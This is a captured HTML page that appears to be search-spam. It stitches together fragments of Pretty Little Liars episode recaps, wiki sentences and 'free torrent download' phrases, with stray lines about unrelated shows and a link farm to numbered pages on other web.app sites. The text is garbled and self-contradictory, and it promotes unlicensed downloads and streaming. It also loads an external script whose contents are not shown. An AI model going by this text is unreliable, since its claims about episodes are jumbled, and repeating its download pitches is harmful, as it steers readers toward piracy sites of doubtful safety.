

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grubinenlat.web.app/909.html
body_size: 3856
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://grubinenlat.web.app/909.html" /><title>Lucas pll season 6 episode 12 full free download</title><script src="https://grubinenlat.web.app/2hck8l34hiw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="watutpart"></div><!-- frejalgreen --><div class="greatpomtu"></div><div class="larestools" id="dymatnews"></div><!-- ajtatab --><div class="mentcreatduck" id="holpebu"></div><!-- gausmokrup --><div class="alperka" id="idnocin"></div><div class="epbido"></div><!-- tymina --><div class="tievisfens"></div><!-- legtiga --><div class="nomafi" id="meitraner"></div><div class="wikmawar"></div><!-- misreadesc --><div class="rhexenib"></div><!-- cumbmespo --><h1>Lucas pll season 6 episode 12 full free download</h1><div class="watutpart"></div><!-- frejalgreen --><div class="greatpomtu"></div><div class="larestools" id="dymatnews"></div><!-- ajtatab --><div class="mentcreatduck" id="holpebu"></div><!-- gausmokrup --><div class="alperka" id="idnocin"></div><div class="epbido"></div><!-- tymina --><div class="tievisfens"></div><!-- legtiga --><div class="nomafi" id="meitraner"></div><div class="wikmawar"></div><p>Pretty little liars songs from pretty little liars season 2. Forum general discussion board download pll episode in hd. Pretty little liars is an american teen drama mysterythriller television series loosely based on the popular series of novels written by sara shepard. Later in the episode, hanna showed up at lucas s loft asking him to be her alibi since the. Pretty little liars season 6 episode 1 game on, charles. All 160 pretty little liars episodes, ranked vulture. Alle episoden pretty little liars staffel 6 findest du hier. Season 7, episode 16 is called the glove that rocks the cradle and involves the liars trying to keep detective furey guest star nicholas gonzalez from finding out the truth regarding. Below is a list consisting of the many characters who have appeared throughout the series seven season run. Troian bellisario, ashley benson, lucy hale, shay mitchell, sasha pieterse and executive producer i. It also contained the 100th episode and the episode was written by. Angered by their attempted escape, charles games take a more demented, darker turn.</p> <p>They try to live their lives free from a after aria manages to save them from shana. Jun 08, 2010 season 7 20 full episodes, 75 clips available. Pretty little liars 20102017 2010 2011 2012 20 2014 2015 2016 2017. Pretty little liars season 6 subtitles english 66 subtitles.</p> <p>Pretty little liars season 7 episode 12 dvdscr free torrent download. Dec 02, 2011 pretty little liars songs from pretty little liars season 2. No stone unturned season 6, episode 6 spencer makes the spoton observation that mona maintained a 4. Consisting of 20 episodes, production began in midmarch 2015 and ended in early october 2015. Watch pretty little liars season 6 online tv fanatic. The girls lives have been turned upside down by their captivity and each one of them is looking for. The sixth season of the american mystery drama television series pretty little liars, based on the books of the same name by sara shepard, was renewed on june 10, 2014 for two additional seasons, making the show abc familys longest running original series. Ezra, caleb and toby are determined to locate the liars. The girls are not the same people they were when they left rosewood. Photos pretty little liars season 6b spoilers lucas. On pretty little liars season 7 episode 16, hanna must come to terms with lucas possible connection to a. Watch pretty little liars season 6 episode 14 new guys.</p> <p>While attempting to reach something on a high shelf, she knocks some boxes down and discovers the wads of cash in a lasagna box. It seems they have a problem of teenage girls in rosewood. Season 6 of pretty little liars was renewed by abc family on june 10, 2014, as part of a two season renewal. The new sneak peek for pll episode wanted dead or alive could hint that lucas is involved in the uber a action. Recap of pretty little liars season 5, episode 25 finale. Tv show pretty little liars season 1, 2, 3, 4, 5, 6, 7, 8, 9 download full episodes and watch in hd 480p, 720p, 1080p. Pretty little liars is an american teen drama television series created by i. Noel kahn starts trying to blackmail ezra for grades, and lucas and jenna make some big admissions. Official power season 6 episode 12 6x12 full episodes. Pretty little liars returns for season 6 episode 12 and the liars are having a hard time during the interrogation and the hunt is on for charlottes killer. How to stream pretty little liars season 6 online so you. And in season 6, episode 12, they are forced to stick around for a new mystery that fans definitely wont want to miss.</p> <p>Pretty little liars english original version all seasons mega download all seasons pretty little liars o riginal version. The fifth season of the american mystery drama television series pretty little liars began airing on abc family on june 10, 2014. Buy, rent pretty little liars, season 6 episode 1, is available to watch and stream on freeform. All 6 songs featured in pretty little liars season 5 episode 24. Richard foremanabc family channel a 2010 disney abc television group pretty little liars pretty little liars season 2, episode recap. They pulled a full brain and the hacker without even needing to communicate. In season six episode, lucas and hanna ran into each other for the. The fifth season of the american mystery drama television series pretty little liars began airing. Watch pretty little liars season 7 episode 6 online wanted. Browse new photos from the episode below lucas doesnt appear in any of them, so you have my apologies then. On pretty little liars season 6 episode 19, hanna and caleb develop a plan to come facetoface with the tormentor as the ladies plan a counterattack. To kill a mocking girl dancingintherainish the cast of pretty little liars takes a lie detector test duration.</p> <p>Pretty little liars season 7 episode 12 ac3 full torrent download. Its now five years later, and that means a new look, new secrets and new lies. Furthermore, this season featured a behindthescenes special, 5 years forward, moving the show five years forward after as reveal. As the years go by, each girl finds herself facing a new set of challenges when anonymous text messages from a threaten to expose all their secrets both old secrets the girls were sure only alison knew, and newer secrets. Watch pretty little liars season 7 online tv fanatic. The moment youve been waiting for has finally arrived. A restless aria starts to look suspicious as she heads back to boston a little too quickly. Pretty little liars season 1 complete episodes download in. The season aired from june 10, 2014 to march 24, 2015. Pretty little liars of late i think of rosewood livestreamwatch online. Pretty little liars season 7 episode 12 hd download free.</p> <p>The rich text editor does not work with javascript switched off. The liars eventually solve the puzzle and unmask charles, finally putting an end to. As the sixth season begins moments after the season five finale, aria, emily, hanna, spencer and mona are trapped outside the dollhouse where their tormentor, charles, has been keeping them with nowhere to run. D, while the liars team up to protect one of their own. Pretty little liars season 7 episode 17 torrent download. Colin oliver kieranjones season 5 is wren and melissas flatmate in london. It is based on sara shepards novel series of the same name. In the sixth season premiere, aria, emily, hanna, spencer and mona are trapped outside of their tormentor charles dollhouse with nowhere to go. Though the easiest way to watch the seasons 14th episode, new guys, new lies, is on television, the episode will also be streaming live from the new freefrom app, which is available for ios, android and amazon kindle. All 9 songs featured in pretty little liars season 3 episode 6. Watch pretty little liars episodes online season 6 2016. Things get complicated for spencer after the escape from. After a season full of inmateoninmate tension, particularly fueled by.</p> <p>Watch pretty little liars game on, charles s6 e1 online watch online anytime. Pretty little liars season 6b winter premiere official promo. Home top pretty little liars season 7 episode 17 torrent download. Pretty little liars season 1 download best tv shows, full. As identity was kind of revealed on the season finale of pretty little liars, and everyones minds and twitter feeds are officially blown.</p> <p>Hanna deals with an inward battle on whether or not to tell the cops the truth, while ezria struggles with an awkwardness in their relationship. Pretty little liars tv show season 1, 2,3,4,5, 6, 7, 8, 9. Aria, emily, hanna and spencer are out of the dollhouse, but what happened to them during their time of captivity has. Pretty little liars season 6, episode 12 live stream. Songs of innocence we still dont know a lot about what happened to them, not to mention, mona, who was completely absent this episode. Pretty little liars season 6 episode 14 airs at 8 p. Watch pretty little liars online stream full episodes. Jun 16, 2017 in season six episode, lucas and hanna ran into each other for the first time in a couple years. That answer, i imagine, will come during the season 6b premiere on jan.</p> <p>The girls struggle with the lasting after effects of their time spent in the dollhouse. Watch pretty little liars online full episodes all. Pretty little liars english original version all seasons. After years of being tormented and numerous shocking revelations, the liars finally uncovered the true identity of a. Season 6, episode january 26, 2016 the police turn to the ladies for answers. The liars are trapped outside of charles dollhouse, where his games grow more sinister. Here you can watch online and download free pretty little liars on putlockersmoviesco its tottly. Pretty little liars season 7 episode 12 hd download free torrent. Pretty little liars season 6 episode 11 online free streaming. Spencer, aria, hanna and emily have gone on with their lives, though theyve grown apart. Ezra became visibly angry and went on a rant about how people like nicole go missing and charlotte gets to go free. When you select a weight successes in the celebration of love from the front.</p> <p>These boots were made for stalking season 7, episode 12. Salt meets wound is the twelfth episode in season 1. Watch pretty little liars season 6 episode 12 online charlottes web. Paz, still grieving angelas death, seeks allies in the pursuit of justice or vengeance so she forms an alliance with warner. A full playlist december 2, 2011 by rebecca martin 0 shares advertisement season 2, episode 4, blind dates credit. Jun 02, 2015 hold on to your hats, pretty little liars fans. In the episode, hanna is talking to the phone with lucas about her business plan. In the sixth season of the hit drama series pretty little liars, the liars solve the puzzle and unmask charles, finally putting an end to the a game. Watch pretty little liars episodes online season 7 2017. Jan 05, 2016 that answer, i imagine, will come during the season 6b premiere on jan. Filled with mystery, scandal and intrigue, the hit drama, nominated for a people.</p> <p>Roswell, new mexico season 2, episode 8 introduced us to a character that we didnt think wed ever meet. Aug 01, 2016 the new sneak peek for pll episode wanted dead or alive could hint that lucas is involved in the uber a action. Download pretty little liars season 1 complete episodes download for free. Pretty little liars season 6, episode live stream. In season six episode, lucas and hanna ran into each other for the first time in a couple years. Marlene king sit down for an unbarred tellall aftershow to discuss the series tightlyheld secrets, behindthescenes insights and top moments. Watch pretty little liars season 7, episode 16 online. Hanna tries to talk to lucas, but hes too busy pounding alcohol to put up with her niceties. Download or stream pretty little liars 6x11 online free. Stream pretty little liars s06e11 6x11 premiere full bride episode special for free in full hd rip.</p> <p>As time has passed since alison, then the queen bee of the bunch, went missing. The liars face the fallout from what happened with ian at the. Next season 6 list of pretty little liars episodes. As the girls are forced to stay in rosewood, questions about the new mystery surface.</p><div class="watutpart"></div><!-- frejalgreen --><div class="greatpomtu"></div><a href="https://grubinenlat.web.app/1504.html">1504</a> <a href="https://grubinenlat.web.app/901.html">901</a> <a href="https://grubinenlat.web.app/671.html">671</a> <a href="https://grubinenlat.web.app/292.html">292</a> <a href="https://grubinenlat.web.app/1355.html">1355</a> <a href="https://grubinenlat.web.app/1536.html">1536</a> <a href="https://grubinenlat.web.app/1589.html">1589</a> <a href="https://grubinenlat.web.app/138.html">138</a> <a href="https://grubinenlat.web.app/1308.html">1308</a> <a href="https://grubinenlat.web.app/341.html">341</a> <a href="https://grubinenlat.web.app/981.html">981</a> <a href="https://grubinenlat.web.app/634.html">634</a> <a href="https://grubinenlat.web.app/639.html">639</a> <a href="https://grubinenlat.web.app/1322.html">1322</a> <a href="https://grubinenlat.web.app/573.html">573</a> <a href="https://grubinenlat.web.app/905.html">905</a> <a href="https://grubinenlat.web.app/669.html">669</a> <a href="https://grubinenlat.web.app/1174.html">1174</a> <a href="https://grubinenlat.web.app/891.html">891</a> <a href="https://grubinenlat.web.app/1496.html">1496</a> <a href="https://grubinenlat.web.app/1281.html">1281</a> <a href="https://grubinenlat.web.app/720.html">720</a> <a href="https://grubinenlat.web.app/342.html">342</a> <a href="https://grubinenlat.web.app/1419.html">1419</a> <a href="https://grubinenlat.web.app/488.html">488</a> <a href="https://grubinenlat.web.app/444.html">444</a> <a href="https://grubinenlat.web.app/1407.html">1407</a> <a href="https://grubinenlat.web.app/1519.html">1519</a> <a href="https://grubinenlat.web.app/75.html">75</a> <a href="https://grubinenlat.web.app/267.html">267</a> <a href="https://grubinenlat.web.app/1528.html">1528</a> <a href="https://grubinenlat.web.app/1491.html">1491</a> <a href="https://grubinenlat.web.app/123.html">123</a> <a href="https://grubinenlat.web.app/1346.html">1346</a> <a href="https://horarade.web.app/52.html">52</a> <a href="https://tverizneuvoi.web.app/1470.html">1470</a> <a href="https://stalorapta.web.app/360.html">360</a> <a href="https://mingrighgossu.web.app/1086.html">1086</a> <a href="https://caygreatalem.web.app/1037.html">1037</a> <a href="https://misinela.web.app/561.html">561</a> <a href="https://fritorglycal.web.app/1081.html">1081</a><div class="watutpart"></div><!-- frejalgreen --><div class="greatpomtu"></div><div class="larestools" id="dymatnews"></div><!-- ajtatab --><div class="mentcreatduck" id="holpebu"></div><!-- gausmokrup --><div class="alperka" id="idnocin"></div><div class="epbido"></div><!-- tymina --><div class="tievisfens"></div><!-- legtiga --><div class="nomafi" id="meitraner"></div><div class="wikmawar"></div><!-- misreadesc --><div class="rhexenib"></div><!-- cumbmespo --><div class="crumhanri"></div></body></html>